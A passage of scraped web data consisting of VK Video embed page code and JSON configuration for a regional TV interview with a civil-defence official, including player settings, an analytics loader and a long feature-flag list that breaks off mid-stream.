22.10.2025","duration":1636,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_w","width":1280,"height":720}],"width":1280,"height":720,"id":456239159,"owner_id":-52429470,"ov_id":"10497156524204","title":"По сути – Гость в студии Игорь Догонин – директор управления по делам ГО и ЧС 22.10.2025","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239159&hash=8eee9cf06eb431be&__ref=vk.web2","added":0,"track_code":"video_998b47e98_X4NFKyk9URTmvroGwi-KE6735q6lt4mjvtgdaZbSiVlNUBYIah7CV5W7SUWRTKkwPbLj6ESHX-XoLyifYauQ8ZKv6feV4TJHlbtA","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2187,"local_views":2187,"likes":{"count":1,"user_likes":0},"reposts":{"count":0,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.playback_status_animation","feature.posponed_player_init","feature.return_focus_on_controls_hide","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239159,"viewer_id":0,"hash":"","action_hash":"25be0d5967df8cbbea","view_hash":"8787ef575dcb53b47f8e7917d95b20d1","ref_domain":"nashregion33.ru","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239159"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_announcement_endscreen_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":1636,"video_id":"-52429470_456239159","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":19,"vk_content_mark_ids":[1204,1658,844,1565],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"405db9cae320b0a1be","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239157&hd=2&autoplay=1
body_size: 14213
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"user_write_vkcom_cua_stats":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"show_tgb_block_after_page_loaded":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"links_parsing_latin_domain_enabled":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"awards":1,"log_web_cur_module_desync":1,"podcast_episode_favorites_service_mobx_web":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"support_text_check_disable_BO-10006":1,"challenge_ajax_requests":1,"stories_viewer_disable_spa_in_ads":1,"audio_search_suggestions_api_web":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"client_dev_null_video_uploader_errors":1,"video_dashboard_my_content_update":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"ads_add_cta_banners":1,"lazy_tq_init":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_parse_webview_url_for_launch_ref":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"games_send_track_visitor_activity":1,"mini_apps_fix_double_init_bridge":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"mini_apps_catalog_search_wiki_fix":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_recoms_onboarding_entry_points":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"feed_viewport_dom_post":1,"web_messenger_open_app_ref":1,"video_recom_tech_toast_fix":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"send_user_info_stats":1,"unique_adblock_users":1,"users_wasm_support":1,"send_idle_tab_stats":1,"messages_new_empty_dialog_screen":1,"extended_static_loading_errors":1,"use_uv_player_on_vkvideo":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"update_private_snippets_by_queue":1,"web_stories_narratives_redesign":1,"microlandings_marketing_blocks":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"reports_miniapp":1,"feed_filter_photos_sizes_wide_enough":1,"reports_silent-mode-miniapp":1,"clear_data_cache":1,"video_video_new_uploading_flow_rollout":1,"new_hashtags_parser":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"article_comments_analytics":1,"marusia_web_music_stats":1,"profile_enable_album_tabs":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_sw_server_routing":1,"web_vkapi_capture_async_stacktrace":1,"flush_async":1,"vkm_spa_migration":1,"market_items_edit_via_admin":1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"mini_apps_global_search_mobx":1,"statshouse_logging_legacy_injector":1,"beauty_wizard_redesign":1,"ads_mailru_html_supported":1,"web_motion_init":1,"feed_open_audio_stats_for_react":1,"marusia_send_start_session":1,"web_spa_choose_narratives_modal":1,"messages_enable_vk_web_app_custom_message_processing":1,"photo_stream_settings_empty_albums_placeholder_web":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"video_dashboard_upload_auto_select_owner_fix":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps_track_event_extra_call":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"search_clips_catalog_web_enabled":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_action_button_compact_style_fix":1,"feed_account_info_service_refetch":1,"web_spa_redesign_default_loading_error":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"bugs_redesign_checklists_page":1,"clips_web_use_carousel_v2":1,"donut_new_cancel_subscription_modals":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"switch_all_album_photo_to_base_url":1,"web_spa_loading_error":1,"vkui_account_fixit_10269":1,"web_show_stories_creator_button_with_failed_stories_list":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"search_all_clip_card_redesign_web_enabled":1,"stickers.popup.vkcom":1,"feed_grid_photo_padding_fix":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"statshouse_logging_spa_show_error_boundary":1,"top_search_mobx_use_optimistic_preload_simple":1,"stories_breaking_hidden_community_name_line":1,"video_client_appid":1,"search_global_titles_redesign":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_create_report_from_checklist":1,"vmoji_web2_show_share_box":1,"feed_posting_action_button_switch_fix":1,"bugs_product_checklists_block":1,"web_preload_stories_viewer_in_spa_feed":1,"stickers_catalog_open_non_purchasable":1,"feed_post_text_persist_lines_count_on_hide":1,"mvk_unused_skins_delete":1,"feed_spa_scroll_to_index":1,"reports_obscene-mode-miniapp":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"mvk_fix_static_manager_race_condition":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"search_clips_service_web_enabled":1,"posting_audio_restriction_audio_private_setting":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"feed_fix_get_owner_console_error":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads